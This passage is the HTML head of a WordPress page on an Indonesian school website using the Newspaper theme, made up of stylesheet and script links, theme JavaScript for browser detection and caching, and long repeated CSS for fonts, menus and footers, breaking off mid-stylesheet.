<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/posts/7591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/ifthar-on-the-wheels-2021/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=7591' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"c3befa2632","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"c3befa2632","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7591};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="219f553c65";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
